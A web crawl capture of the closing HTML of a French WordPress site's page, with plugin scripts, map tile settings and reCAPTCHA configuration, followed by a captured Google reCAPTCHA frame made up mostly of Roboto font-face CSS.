href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/jquery.flexslider.min.js?ver=8.6.1" id="wpb_flexslider-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bb1cpilr681c
body_size: 48761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
